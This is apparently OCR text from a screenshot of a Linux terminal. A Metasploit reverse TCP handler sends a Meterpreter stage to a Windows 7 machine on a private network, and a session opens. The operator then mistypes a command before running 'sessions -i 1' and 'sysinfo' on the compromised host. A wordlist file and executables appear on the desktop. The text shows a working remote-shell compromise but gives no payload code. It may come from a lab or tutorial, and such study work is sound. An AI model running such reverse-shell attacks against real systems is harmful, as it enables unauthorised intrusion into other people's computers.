 Applications Places Terminal Sun 15:03 1 es
creadtest
cread.txt
darkc0de.lst
redes
wrar.exe
Filezilla.exe
es.txt
root@CreadPag: ~
File Edit View Search Terminal Help
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.8:8080
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.8:8080 -> 192.168.1.5:49193) at 2016
-01-10 15:02:10 -0300
msf exploit(handler) > session -i j
[-] Unknown command: session.
msf exploit(handler) > session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-4B0TD57FL0I
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86